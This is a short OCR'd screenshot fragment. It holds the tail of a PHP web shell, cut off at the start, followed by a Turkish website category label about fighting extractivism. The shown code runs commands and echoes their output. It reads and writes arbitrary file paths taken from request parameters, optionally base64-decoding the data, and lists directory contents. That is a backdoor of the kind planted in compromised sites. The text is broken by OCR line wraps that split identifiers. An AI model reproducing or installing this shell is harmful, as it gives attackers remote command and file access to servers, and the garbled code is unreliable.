
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
KategoriEkstraktivizmle
Mücadele